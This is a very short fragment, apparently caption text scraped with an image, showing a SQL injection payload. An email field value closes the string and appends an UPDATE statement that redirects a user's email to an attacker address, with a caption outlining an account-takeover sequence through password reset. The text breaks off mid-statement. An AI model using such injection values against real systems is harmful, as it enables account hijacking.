 Update, retrieve password, update again
email=whatever@me.com'; UPDATE user set
email='myhackeraddress@gmail.com' where em...